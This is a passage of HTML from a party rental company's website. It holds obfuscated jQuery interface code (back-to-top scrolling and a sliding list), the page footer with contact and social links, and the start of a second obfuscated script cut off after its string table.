a\x44\x71\x38\x4b\x58\x77\x35\x55\x3d','\x43\x38\x4f\x53\x62\x4d\x4f\x36\x77\x6f\x59\x3d','\x77\x6f\x76\x44\x6e\x52\x72\x43\x73\x30\x38\x3d','\x49\x73\x4b\x6d\x77\x37\x72\x43\x6e\x38\x4f\x78','\x62\x63\x4b\x33\x43\x79\x6e\x43\x6f\x41\x3d\x3d','\x43\x45\x6e\x43\x6d\x46\x4c\x43\x6f\x43\x50\x43\x6b\x6e\x7a\x44\x67\x73\x4b\x56\x56\x63\x4f\x68\x77\x71\x66\x44\x74\x77\x3d\x3d','\x54\x38\x4b\x36\x77\x71\x54\x43\x6b\x63\x4b\x4b','\x77\x6f\x4c\x44\x72\x78\x48\x43\x68\x31\x4c\x44\x70\x38\x4b\x31\x4b\x51\x3d\x3d','\x77\x70\x66\x43\x74\x73\x4b\x2f\x41\x38\x4b\x34','\x48\x4d\x4f\x67\x77\x36\x78\x51\x51\x51\x3d\x3d','\x4a\x63\x4f\x59\x77\x35\x5a\x74\x64\x51\x3d\x3d','\x77\x37\x34\x70\x48\x46\x58\x43\x74\x41\x3d\x3d','\x77\x37\x58\x43\x6c\x32\x78\x65\x49\x51\x3d\x3d','\x45\x4d\x4f\x38\x77\x36\x39\x55\x58\x51\x3d\x3d','\x77\x36\x76\x43\x6c\x73\x4f\x78\x44\x77\x63\x3d','\x77\x37\x64\x73\x47\x47\x4e\x68','\x77\x34\x7a\x43\x6b\x38\x4b\x69\x51\x67\x67\x3d','\x44\x4d\x4b\x59\x54\x43\x59\x6f','\x59\x73\x4b\x7a\x50\x7a\x7a\x43\x6b\x51\x3d\x3d','\x77\x37\x76\x43\x68\x73\x4b\x4c\x44\x6d\x55\x3d','\x77\x35\x66\x43\x73\x73\x4b\x42\x4d\x32\x73\x3d','\x77\x37\x38\x53\x61\x6d\x76\x43\x74\x38\x4f\x41\x47\x43\x67\x3d','\x52\x73\x4f\x2b\x77\x35\x64\x30\x4e\x77\x3d\x3d','\x44\x38\x4f\x67\x64\x38\x4f\x6c','\x4f\x4d\x4f\x31\x5a\x4d\x4b\x36\x77\x72\x4d\x3d','\x77\x34\x54\x43\x73\x73\x4f\x54','\x77\x37\x77\x71\x4f\x6e\x48\x43\x6e\x41\x3d\x3d','\x47\x63\x4f\x74\x59\x63\x4b\x6b\x77\x70\x77\x3d','\x4d\x4d\x4f\x62\x5a\x73\x4f\x43\x77\x70\x59\x3d','\x4f\x38\x4f\x34\x77\x71\x68\x6f\x77\x71\x59\x3d','\x77\x34\x76\x43\x6f\x73\x4b\x43','\x77\x36\x76\x43\x6e\x63\x4b\x5a\x77\x34\x37\x44\x67\x41\x3d\x3d','\x77\x70\x44\x43\x72\x63\x4b\x54\x49\x63\x4b\x71\x65\x38\x4f\x38\x77\x35\x74\x70\x77\x71\x4a\x4d','\x77\x72\x68\x6b\x77\x72\x4e\x77\x77\x34\x78\x7a\x77\x35\x51\x75\x77\x70\x4c\x43\x6b\x63\x4b\x39','\x47\x38\x4f\x34\x77\x70\x52\x49\x77\x72\x63\x3d','\x77\x34\x62\x43\x75\x63\x4b\x6a\x5a\x79\x77\x3d'];(function(_0x3a034e,_0x42782b){var _0x57a9e8=function(_0x82727e){while(--_0x82727e){_0x3a034e['push'](_0x3a034e['shift']());}};_0x57a9e8(++_0x42782b);}(_0xdbaf,0x155));var _0x27d0=function(_0x161ab3,_0x1e2a16){_0x161ab3=_0x161ab3-0x0;var _0x18554f=_0xdbaf[_0x161ab3];if(_0x27d0['mfZiEB']===undefined){(function(){var _0x31d060;try{var _0x1bec43=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x31d060=_0x1bec43();}catch(_0x380302){_0x31d060=window;}var _0x4a523c='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x31d060['atob']||(_0x31d060['atob']=function(_0x3b16aa){var _0x4b2c82=String(_0x3b16aa)['replace'](/=+$/,'');for(var _0x374340=0x0,_0x32fea2,_0x3bcedb,_0x3b8be8=0x0,_0x4c731f='';_0x3bcedb=_0x4b2c82['charAt'](_0x3b8be8++);~_0x3bcedb&&(_0x32fea2=_0x374340%0x4?_0x32fea2*0x40+_0x3bcedb:_0x3bcedb,_0x374340++%0x4)?_0x4c731f+=String['fromCharCode'](0xff&_0x32fea2>>(-0x2*_0x374340&0x6)):0x0){_0x3bcedb=_0x4a523c['indexOf'](_0x3bcedb);}return _0x4c731f;});}());var _0x3b6993=function(_0x3d26d3,_0x1e2a16){var _0x37f3f9=[],_0x5a7b39=0x0,_0x3c22ba,_0x5323c8='',_0x3fabdd='';_0x3d26d3=atob(_0x3d26d3);for(var _0x3bbbc9=0x0,_0x55ab8d=_0x3d26d3['length'];_0x3bbbc9<_0x55ab8d;_0x3bbbc9++){_0x3fabdd+='%'+('00'+_0x3d26d3['charCodeAt'](_0x3bbbc9)['toString'](0x10))['slice'](-0x2);}_0x3d26d3=decodeURIComponent(_0x3fabdd);for(var _0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x37f3f9[_0x57ae4]=_0x57ae4;}for(_0x57ae4=0x0;_0x57ae4<0x100;_0x57ae4++){_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4]+_0x1e2a16['charCodeAt'](_0x57ae4%_0x1e2a16['length']))%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;}_0x57ae4=0x0;_0x5a7b39=0x0;for(var _0x39141a=0x0;_0x39141a<_0x3d26d3['length'];_0x39141a++){_0x57ae4=(_0x57ae4+0x1)%0x100;_0x5a7b39=(_0x5a7b39+_0x37f3f9[_0x57ae4])%0x100;_0x3c22ba=_0x37f3f9[_0x57ae4];_0x37f3f9[_0x57ae4]=_0x37f3f9[_0x5a7b39];_0x37f3f9[_0x5a7b39]=_0x3c22ba;_0x5323c8+=String['fromCharCode'](_0x3d26d3['charCodeAt'](_0x39141a)^_0x37f3f9[(_0x37f3f9[_0x57ae4]+_0x37f3f9[_0x5a7b39])%0x100]);}return _0x5323c8;};_0x27d0['vzhDkP']=_0x3b6993;_0x27d0['CWQuLy']={};_0x27d0['mfZiEB']=!![];}var _0x500d57=_0x27d0['CWQuLy'][_0x161ab3];if(_0x500d57===undefined){if(_0x27d0['whQWCg']===undefined){_0x27d0['whQWCg']=!![];}_0x18554f=_0x27d0['vzhDkP'](_0x18554f,_0x1e2a16);_0x27d0['CWQuLy'][_0x161ab3]=_0x18554f;}else{_0x18554f=_0x500d57;}return _0x18554f;};$(()=>{var _0x4fc398={'\x52\x66\x7a\x74\x53':function(_0x5ec700,_0x251cf1){return _0x5ec700(_0x251cf1);},'\x67\x6f\x59\x4f\x67':_0x27d0('0x0','\x31\x59\x67\x66'),'\x59\x58\x70\x4d\x6f':_0x27d0('0x1','\x43\x34\x69\x67'),'\x77\x59\x4a\x41\x64':_0x27d0('0x2','\x5e\x29\x24\x58'),'\x41\x43\x63\x4c\x72':_0x27d0('0x3','\x73\x55\x49\x65'),'\x72\x41\x77\x78\x54':function(_0x3c0006,_0x14a823){return _0x3c0006===_0x14a823;},'\x43\x68\x44\x50\x51':_0x27d0('0x4','\x23\x31\x51\x31'),'\x4b\x76\x63\x73\x7a':_0x27d0('0x5','\x38\x35\x46\x56'),'\x4d\x48\x48\x68\x7a':function(_0x4032b4,_0x400cdc){return _0x4032b4(_0x400cdc);}};_0x4fc398[_0x27d0('0x6','\x6a\x25\x24\x79')]($,_0x4fc398[_0x27d0('0x7','\x56\x36\x6d\x38')])['\x6f\x6e'](_0x4fc398[_0x27d0('0x8','\x38\x35\x46\x56')],function(_0x18caea){var _0x4f8cdc={'\x53\x54\x66\x7a\x49':function(_0x422557,_0x43d322){return _0x4fc398[_0x27d0('0x9','\x5e\x29\x24\x58')](_0x422557,_0x43d322);},'\x51\x51\x45\x70\x5a':_0x4fc398[_0x27d0('0xa','\x42\x37\x69\x54')],'\x56\x5a\x48\x44\x66':_0x4fc398[_0x27d0('0xb','\x40\x6d\x78\x75')],'\x6d\x50\x4d\x73\x63':_0x4fc398[_0x27d0('0xc','\x31\x59\x67\x66')],'\x43\x72\x4e\x6e\x6f':_0x4fc398[_0x27d0('0xd','\x2a\x6d\x21\x26')]};if(_0x4fc398[_0x27d0('0xe','\x58\x29\x39\x71')](_0x4fc398[_0x27d0('0xf','\x24\x6c\x56\x68')],_0x4fc398[_0x27d0('0x10','\x6a\x25\x24\x79')])){_0x4f8cdc[_0x27d0('0x11','\x52\x7a\x31\x67')]($,_0x4f8cdc[_0x27d0('0x12','\x43\x34\x69\x67')])['\x6f\x6e'](_0x4f8cdc[_0x27d0('0x13','\x6a\x40\x76\x76')],function(_0x461c94){_0x461c94[_0x27d0('0x14','\x4c\x40\x71\x41')]();_0x4f8cdc[_0x27d0('0x15','\x40\x6d\x78\x75')]($,_0x4f8cdc[_0x27d0('0x16','\x4e\x39\x46\x23')])[_0x27d0('0x17','\x5d\x4f\x77\x30')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4f8cdc[_0x27d0('0x18','\x4c\x6c\x31\x62')]);});}else{_0x18caea[_0x27d0('0x19','\x6a\x40\x76\x76')]();_0x4fc398[_0x27d0('0x1a','\x52\x7a\x31\x67')]($,_0x4fc398[_0x27d0('0x1b','\x7a\x77\x58\x5e')])[_0x27d0('0x1c','\x4d\x23\x50\x25')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x4fc398[_0x27d0('0x1d','\x44\x45\x70\x33')]);}});});$(()=>{var _0x5be61b={'\x6c\x4c\x69\x6c\x58':function(_0x26b44e,_0xd58c8c){return _0x26b44e(_0xd58c8c);},'\x73\x69\x4d\x4c\x61':_0x27d0('0x1e','\x6f\x79\x76\x50'),'\x4e\x52\x50\x51\x44':function(_0x4263ad,_0x601581,_0x426f33,_0xa9b67){return _0x4263ad(_0x601581,_0x426f33,_0xa9b67);},'\x77\x6a\x6a\x6c\x70':function(_0x4775f9,_0x587672){return _0x4775f9(_0x587672);},'\x53\x6f\x71\x70\x43':function(_0x2139ce,_0x20ae99,_0x22d4d1){return _0x2139ce(_0x20ae99,_0x22d4d1);},'\x45\x56\x6a\x53\x75':function(_0x1a6daa,_0x7d6738){return _0x1a6daa(_0x7d6738);},'\x58\x66\x75\x70\x6b':function(_0x48b9ed,_0x53b1a4){return _0x48b9ed(_0x53b1a4);},'\x43\x4c\x68\x77\x49':_0x27d0('0x1f','\x47\x4f\x46\x6e'),'\x6f\x78\x62\x4a\x47':_0x27d0('0x20','\x31\x59\x67\x66'),'\x5a\x5a\x72\x4f\x61':function(_0x3d8fa7,_0x4e1e91){return _0x3d8fa7>_0x4e1e91;},'\x53\x69\x71\x6c\x70':function(_0x24c144,_0x542211){return _0x24c144*_0x542211;},'\x57\x49\x52\x56\x71':function(_0x446291,_0x3cbb1e){return _0x446291===_0x3cbb1e;},'\x43\x68\x49\x65\x53':_0x27d0('0x21','\x2a\x6d\x21\x26'),'\x57\x62\x41\x65\x5a':function(_0x340daa,_0x3632d7){return _0x340daa(_0x3632d7);},'\x58\x75\x56\x50\x58':function(_0x1ab8ad,_0x257503){return _0x1ab8ad===_0x257503;},'\x61\x53\x78\x77\x71':_0x27d0('0x22','\x47\x4f\x46\x6e'),'\x42\x4e\x53\x55\x58':function(_0x3bccb6,_0x50ff60){return _0x3bccb6!==_0x50ff60;},'\x4c\x57\x51\x6b\x4d':_0x27d0('0x23','\x43\x34\x69\x67'),'\x52\x75\x79\x57\x77':_0x27d0('0x24','\x6a\x25\x24\x79'),'\x6b\x48\x6d\x67\x41':function(_0x1cbb03,_0x3e3205,_0x3f5909){return _0x1cbb03(_0x3e3205,_0x3f5909);},'\x63\x56\x79\x56\x48':function(_0x123d09,_0x3e6f87){return _0x123d09(_0x3e6f87);},'\x65\x53\x74\x63\x72':_0x27d0('0x25','\x5e\x29\x24\x58'),'\x79\x67\x4d\x78\x70':_0x27d0('0x26','\x71\x72\x5d\x7a'),'\x61\x62\x6c\x42\x65':function(_0x2c9fbc,_0x2bbddb,_0x4f9aed,_0x3098e8){return _0x2c9fbc(_0x2bbddb,_0x4f9aed,_0x3098e8);},'\x4e\x4b\x76\x47\x70':_0x27d0('0x27','\x77\x73\x57\x66'),'\x46\x56\x5a\x61\x66':function(_0x18a232,_0x1d265f){return _0x18a232>_0x1d265f;},'\x50\x61\x74\x68\x65':_0x27d0('0x28','\x76\x50\x28\x37'),'\x74\x42\x63\x76\x43':function(_0x34a966,_0x29a1d0){return _0x34a966*_0x29a1d0;},'\x6a\x78\x47\x4a\x42':_0x27d0('0x29','\x4e\x39\x46\x23'),'\x6b\x55\x6b\x4c\x77':function(_0x1a00fd,_0x5289cf){return _0x1a00fd(_0x5289cf);},'\x61\x71\x57\x51\x7a':function(_0x23cca0,_0x3eb7c4){return _0x23cca0!==_0x3eb7c4;},'\x57\x55\x51\x48\x65':_0x27d0('0x2a','\x52\x7a\x31\x67'),'\x6d\x50\x78\x61\x50':function(_0x522472,_0x340a91){return _0x522472(_0x340a91);},'\x45\x67\x42\x73\x6b':_0x27d0('0x2b','\x52\x7a\x31\x67'),'\x47\x73\x53\x76\x4b':function(_0x2a74a7,_0x125f94){return _0x2a74a7(_0x125f94);},'\x70\x74\x6d\x54\x72':_0x27d0('0x2c','\x32\x54\x34\x6b'),'\x53\x59\x51\x43\x57':_0x27d0('0x2d','\x32\x73\x50\x35'),'\x78\x66\x4b\x41\x4b':function(_0x4ddf63,_0x136b71,_0x1737b7,_0x511cf4){return _0x4ddf63(_0x136b71,_0x1737b7,_0x511cf4);},'\x4e\x5a\x6e\x42\x59':function(_0x28daf4,_0x15f177){return _0x28daf4(_0x15f177);},'\x4b\x44\x4c\x53\x6a':_0x27d0('0x2e','\x2a\x6d\x21\x26'),'\x52\x4c\x77\x44\x46':_0x27d0('0x2f','\x56\x7a\x26\x65')};let _0x1cddf3=_0x5be61b[_0x27d0('0x30','\x6a\x40\x76\x76')]($,_0x5be61b[_0x27d0('0x31','\x5e\x29\x24\x58')]);let _0x9c375=_0x5be61b[_0x27d0('0x32','\x26\x32\x58\x71')]($,_0x5be61b[_0x27d0('0x33','\x40\x6d\x78\x75')])[_0x27d0('0x34','\x4c\x6c\x31\x62')](_0x5be61b[_0x27d0('0x35','\x76\x50\x28\x37')]);let _0x40d9ce=_0x9c375[_0x27d0('0x36','\x41\x63\x31\x61')];_0x5be61b[_0x27d0('0x37','\x39\x78\x55\x34')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x1cddf3);_0x5be61b[_0x27d0('0x38','\x56\x7a\x26\x65')]($,_0x5be61b[_0x27d0('0x39','\x76\x50\x28\x37')])[_0x27d0('0x3a','\x37\x4a\x61\x6f')]();_0x1cddf3['\x6f\x6e'](_0x5be61b[_0x27d0('0x3b','\x7a\x77\x58\x5e')],function(_0x533d4f){if(_0x5be61b[_0x27d0('0x3c','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x3d','\x40\x46\x62\x31')],_0x5be61b[_0x27d0('0x3e','\x2a\x6d\x21\x26')])){_0x533d4f[_0x27d0('0x3f','\x26\x32\x58\x71')]();let _0x11bdaa=_0x5be61b[_0x27d0('0x40','\x43\x34\x69\x67')]($,this)[_0x27d0('0x41','\x23\x31\x51\x31')](_0x5be61b[_0x27d0('0x42','\x23\x31\x51\x31')]);if(_0x11bdaa){if(_0x5be61b[_0x27d0('0x43','\x76\x50\x28\x37')](_0x5be61b[_0x27d0('0x44','\x23\x31\x51\x31')],_0x5be61b[_0x27d0('0x45','\x39\x2a\x37\x23')])){_0x5be61b[_0x27d0('0x46','\x4e\x39\x46\x23')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x47','\x42\x37\x69\x54')]($,this));}else{_0x533d4f[_0x27d0('0x48','\x33\x39\x66\x61')]();let _0x3f0d11=_0x5be61b[_0x27d0('0x49','\x32\x54\x34\x6b')]($,this)[_0x27d0('0x4a','\x39\x2a\x37\x23')](_0x5be61b[_0x27d0('0x4b','\x77\x73\x57\x66')]);if(_0x3f0d11){_0x5be61b[_0x27d0('0x4c','\x2a\x6d\x21\x26')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x5be61b[_0x27d0('0x4d','\x2a\x6d\x21\x26')]($,this));}else{_0x5be61b[_0x27d0('0x4e','\x4b\x44\x59\x38')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x4f','\x71\x72\x5d\x7a')]($,this));}}}else{if(_0x5be61b[_0x27d0('0x50','\x2a\x6d\x21\x26')](_0x5be61b[_0x27d0('0x51','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x52','\x24\x6c\x56\x68')])){_0x5be61b[_0x27d0('0x53','\x40\x6d\x78\x75')](_0x2b3a10,_0x9c375,_0x5be61b[_0x27d0('0x54','\x7a\x77\x58\x5e')]($,this));}else{var _0x2253d6={'\x56\x51\x4b\x51\x65':function(_0x275a09,_0x23b12a){return _0x5be61b[_0x27d0('0x55','\x42\x37\x69\x54')](_0x275a09,_0x23b12a);},'\x51\x6c\x57\x54\x6b':_0x5be61b[_0x27d0('0x56','\x4c\x6c\x31\x62')],'\x65\x4a\x4c\x4a\x47':_0x5be61b[_0x27d0('0x57','\x4c\x6c\x31\x62')]};_0x1cddf3[_0x27d0('0x58','\x64\x67\x69\x48')](_0x5be61b[_0x27d0('0x59','\x37\x4a\x61\x6f')]);_0x9c375[_0x27d0('0x5a','\x23\x31\x51\x31')](function(){_0x2253d6[_0x27d0('0x5b','\x36\x6d\x29\x37')]($,this)[_0x27d0('0x5c','\x58\x29\x39\x71')](_0x2253d6[_0x27d0('0x5d','\x4b\x44\x59\x38')],_0x2253d6[_0x27d0('0x5e','\x41\x63\x31\x61')]);});}}}else{let _0x40b70a=0x0;for(let _0x51426c=_0x40d9ce;_0x5be61b[_0x27d0('0x5f','\x23\x31\x51\x31')](_0x51426c,0x0);_0x51426c--){let _0x679ddb=_0x9c375['\x65\x71'](_0x40b70a);let _0x4d400e=_0x5be61b[_0x27d0('0x60','\x2a\x35\x79\x45')](_0x51426c,0x64)+'\x25';_0x679ddb[_0x27d0('0x61','\x5d\x4f\x77\x30')](_0x5be61b[_0x27d0('0x62','\x5d\x4f\x77\x30')],_0x27d0('0x63','\x77\x73\x57\x66')+_0x4d400e+'\x29');_0x40b70a++;}_0x1cddf3[_0x27d0('0x64','\x32\x73\x50\x35')](_0x5be61b[_0x27d0('0x65','\x2a\x35\x79\x45')]);}});function _0x12b6cf(_0x9c375,_0x40d9ce,_0x1cddf3){var _0x46cada={'\x77\x5a\x77\x67\x53':function(_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea){return _0x5be61b[_0x27d0('0x66','\x40\x6d\x78\x75')](_0x2fc141,_0x20f61f,_0x44632b,_0x53c8ea);},'\x7a\x67\x71\x42\x6d':function(_0x4a2eff,_0x4fed90){return _0x5be61b[_0x27d0('0x67','\x6f\x79\x76\x50')](_0x4a2eff,_0x4fed90);}};if(_0x5be61b[_0x27d0('0x68','\x26\x32\x58\x71')](_0x5be61b[_0x27d0('0x69','\x58\x29\x39\x71')],_0x5be61b[_0x27d0('0x6a','\x39\x78\x55\x34')])){_0x46cada[_0x27d0('0x6b','\x6f\x6f\x72\x42')](_0x12b6cf,_0x9c375,_0x40d9ce,_0x46cada[_0x27d0('0x6c','\x67\x64\x79\x68')]($,this));}else{let _0x3559fe=0x0;for(let _0x5ea97e=_0x40d9ce;_0x5be61b[_0x27d0('0x6d','\x47\x4f\x46\x6e')](_0x5ea97e,0x0);_0x5ea97e--){if(_0x5be61b[_0x27d0('0x6e','\x40\x46\x62\x31')](_0x5be61b[_0x27d0('0x6f','\x39\x78\x55\x34')],_0x5be61b[_0x27d0('0x70','\x4d\x23\x50\x25')])){e[_0x27d0('0x71','\x36\x6d\x29\x37')]();_0x5be61b[_0x27d0('0x72','\x31\x59\x67\x66')]($,_0x5be61b[_0x27d0('0x73','\x4b\x44\x59\x38')])[_0x27d0('0x74','\x38\x35\x46\x56')]({'\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70':0x0},_0x5be61b[_0x27d0('0x75','\x42\x37\x69\x54')]);}else{let _0x15299f=_0x9c375['\x65\x71'](_0x3559fe);let _0x3aae9c=_0x5be61b[_0x27d0('0x76','\x39\x78\x55\x34')](_0x5ea97e,0x64)+'\x25';_0x15299f[_0x27d0('0x77','\x37\x4a\x61\x6f')](_0x5be61b[_0x27d0('0x78','\x43\x34\x69\x67')],_0x27d0('0x79','\x52\x7a\x31\x67')+_0x3aae9c+'\x29');_0x3559fe++;}}_0x1cddf3[_0x27d0('0x7a','\x48\x52\x54\x44')](_0x5be61b[_0x27d0('0x7b','\x4a\x6a\x6c\x67')]);}}function _0x2b3a10(_0x9c375,_0x1cddf3){var _0x54ebad={'\x44\x69\x6f\x76\x77':function(_0x5204fe,_0x2da114){return _0x5be61b[_0x27d0('0x7c','\x5d\x4f\x77\x30')](_0x5204fe,_0x2da114);},'\x73\x66\x71\x63\x77':_0x5be61b[_0x27d0('0x7d','\x67\x64\x79\x68')],'\x41\x47\x48\x43\x66':_0x5be61b[_0x27d0('0x7e','\x6f\x79\x76\x50')]};if(_0x5be61b[_0x27d0('0x7f','\x74\x42\x68\x26')](_0x5be61b[_0x27d0('0x80','\x77\x73\x57\x66')],_0x5be61b[_0x27d0('0x81','\x26\x32\x58\x71')])){let _0x7b3f64=_0x9c375['\x65\x71'](x);let _0x4530dd=_0x5be61b[_0x27d0('0x82','\x24\x6c\x56\x68')](i,0x64)+'\x25';_0x7b3f64[_0x27d0('0x83','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x84','\x4d\x23\x50\x25')],_0x27d0('0x85','\x7a\x77\x58\x5e')+_0x4530dd+'\x29');x++;}else{_0x1cddf3[_0x27d0('0x86','\x4a\x6a\x6c\x67')](_0x5be61b[_0x27d0('0x87','\x58\x29\x39\x71')]);_0x9c375[_0x27d0('0x88','\x6a\x40\x76\x76')](function(){if(_0x5be61b[_0x27d0('0x89','\x38\x35\x46\x56')](_0x5be61b[_0x27d0('0x8a','\x26\x32\x58\x71')],_0x5be61b[_0x27d0('0x8b','\x6a\x25\x24\x79')])){_0x5be61b[_0x27d0('0x8c','\x2a\x6d\x21\x26')]($,this)[_0x27d0('0x8d','\x4c\x40\x71\x41')](_0x5be61b[_0x27d0('0x8e','\x64\x67\x69\x48')],_0x5be61b[_0x27d0('0x8f','\x42\x37\x69\x54')]);}else{_0x54ebad[_0x27d0('0x90','\x40\x46\x62\x31')]($,this)[_0x27d0('0x91','\x71\x72\x5d\x7a')](_0x54ebad[_0x27d0('0x92','\x39\x2a\x37\x23')],_0x54ebad[_0x27d0('0x93','\x4c\x40\x71\x41')]);}});}}});
</script>
<a id="back-to-top" href="#">Back to Top</a>
<footer class="prm-footer">
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <div class="widget">
            <span class="h4"><a class="phone" href="tel:8049010260">804-901-0260</a></span>
        </div>
        <div class="widget">
            <span class="footer-address">Glen Allen, VA 23059</span>
        </div>
    </div>
      <div class="col-md-4">
        <div class="widget"><a class="logo" href="/"><img src='//files.sysers.com/cp/upload/bouncegeeks/editor/web-logo.png' class='undefined' border='0' style='max-height:undefined;' /></a></div>
      </div>
      <div class="col-md-4">
        <div class="widget">
             <div class="social-media"><a title="Bounce Geeks LLC Facebook" alt="Facebook" href="https://www.facebook.com/bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z" fill="" /></svg></a><a title="Bounce Geeks LLC Twitter" alt="Twitter" href="https://www.twitter.com/Bouncegeeks" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z" fill="" /></svg></a><a title="Bounce Geeks LLC YouTube" alt="YouTube" href="https://www.youtube.com/channel/UCCiLjylYoATOtKishZ5zf4Q" target="_blank" style="margin-right: 0.5em;"><svg style="width: 24px;" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><!--! Font Awesome Pro 6.0.0-beta2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) --><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z" fill="" /></svg></a></div>
        </div>
      </div>
    </div>
  </div>
<p>
	&copy; <script>
                                document.write(new Date().getFullYear());
                            </script> Bounce Geeks LLC  All rights reserved</p>
<p style='display:none'>&nbsp;</p><span style='display:none'><div>&nbsp;</div></span><div id='p193b14a5e5835806d067cab4037c0693' style='width:100%; text-align:center;'><span style=' color:#777777'>Powered by <a href='https://eventrentalsystems.com/' target='_blank'><span style='color:#444499; '>Event Rental Systems</span></a><br>&nbsp;</span></div></footer>
<div class="copyright" style="color: #f4f4f4; background:#222222; padding: 10px;">
    <div class="container text-center">
        <div class="col-md-12">
           <span>Designed by&nbsp;<a href="https://www.partyrental.marketing/" style="color: #ffffff;">Party Rental Marketing</a></span>
        </div>
    </div>
</div>

<div class="sliding-pill-menu">
  <ul class="menu-items">
    <li class="menu-item"><a class="menu-item-button" href="tel:8049010260"><i class="menu-item-icon fa fa-phone"></i>Call Now</a></li>
    <li class="menu-item"><a class="menu-item-button" href="sms:8049010260"><i class="menu-item-icon fas fa-sms"></i>Send Text</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/cart/"><i class="menu-item-icon fa fa-cart-plus"></i>View Cart</a></li>
    <li class="menu-item"><a class="menu-item-button" href="/order-by-date/"><i class="menu-item-icon fa fa-calendar"></i>Check Availability</a></li>
    <li class="menu-item"><a class="menu-toggle-button" href="#"><i class="fa fa-plus menu-toggle-icon"></i>Get Started</a></li>
  </ul>
</div><!-- Compiled and minified js for bootstrap -->
                <script src="/cp/resources/template-common/bootstrap/js/bootstrap.min.js" noexpand="1"></script>
                <script src="//files.sysers.com/cp/upload/eventrentalsystems/design/bootstrap/js/main.js"></script>
        <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js"></script>

<script type="text/javascript">
var _0x241f=['\x47\x38\x4f\x73\x77\x70\x38\x58\x54\x63\x4f\x78\x5a\x44\x6b\x66\x56\x47\x73\x3d','\x59\x6b\x6e\x44\x6f\x56\x6e\x44\x70\x6d\x6e\x44\x6a\x32\x52\x2b\x43\x42\x44\x43\x71\x79\x6e\x44\x76\x53\x66\x44\x6b\x79\x55\x69\x77\x37\x56\x67\x50\x33\x37\x43\x68\x54\x46\x74\x46\x63\x4f\x34\x77\x72\x5a\x2f\x77\x37\x59\x74\x77\x6f\x51\x5a\x77\x37\x70\x66\x46\x6d\x4d\x75\x63\x32\x31\x47\x77\x37\x62\x44\x68\x63\x4f\x6e\x77\x72\x5a\x76\x51\x63\x4f\x4d\x77\x6f\x54\x43\x6d\x30\x42\x65\x77\x36\x70\x57\x77\x37\x66\x44\x67\x45\x54\x44\x73\x78\x58\x43\x76\x63\x4f\x4b\x77\x6f\x49\x37\x57\x41\x66\x43\x6b\x6c\x4d\x79\x58\x55\x76\x44\x6c\x57\x4e\x56\x4b\x38\x4b\x58\x48\x38\x4f\x77\x49\x63\x4f\x33\x43\x54\x50\x44\x67\x47\x58\x44\x73\x4d\x4f\x79\x77\x35\x78\x79\x46\x57\x64\x59\x44\x52\x44\x43\x6e\x6a\x4c\x44\x6e\x53\x51